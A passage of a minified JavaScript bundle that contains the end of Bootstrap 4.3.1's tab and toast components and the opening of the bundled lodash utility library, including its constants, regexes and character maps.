									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
